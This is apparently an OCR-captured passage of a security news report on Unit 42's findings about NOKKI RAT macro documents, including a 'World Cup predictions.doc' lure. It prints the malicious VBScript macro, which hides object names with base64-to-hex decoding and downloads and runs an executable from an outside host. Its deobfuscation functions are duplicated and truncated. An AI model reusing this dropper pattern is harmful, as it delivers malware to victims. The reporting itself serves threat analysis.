This is common tactics, but the technique used to avoid detection was particular, in that "it would first convert the base64-encoded text into hex, and then convert that hex into a text string," Unit 42 explains in a report shared with BleepingComputer.
' Microsoft.XMLHTTP Set http_obj = CreateObject(HexToText(Base64ToHex("TWljcm9zb2Z0LlhNTEhUVFA=", objChars))) ' ADODB.Stream Set stream_obj = CreateObject(HexToText(Base64ToHex("QURPREIuU3RyZWFt", objChars))) ' WScript.Shell Set shell_obj = CreateObject(HexToText(Base64ToHex("V1NjcmlwdC5TaGVsbA==", objChars))) ' http://mail.[redacted].co.kr/common/exe URL = HexToText(Base64ToHex("aHR0cDovL21haWwuY[redacted]yL2NvbW1vbi9leGU=", objChars)) ' \nc.exe FileName = shell_obj.ExpandEnvironmentStrings("%APPDATA%") & HexToText(Base64ToHex("XG5jLmV4ZQ==", objChars)) http_obj.Open "GET", URL, False http_obj.send stream_obj.Type = 1 stream_obj.Open stream_obj.write http_obj.responseBody stream_obj.savetofile FileName, 2 shell_obj.Run FileName
This unique approach for evading detection was present in one other malicious document in Unit 42's sample bank, with a creation date of March 19, and the last modification on June 16.
Its name was 'World Cup predictions.doc' and the macro code inside it ran the same deobfuscation routine for payload delivery as the in macros that dropped the NOKKI RAT.
NOKKI Sample World Cup predictions Sample
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
Unit 42 found that the new sample of malicious macro code downloaded and executed a VBScript and included two texts it could append to the Microsoft file displayed to the victim: one was an excerpt from an ESPN article on World Cup predictions; the other was a piece from an article detailing Supreme Leader's visit to Singapore.
2/6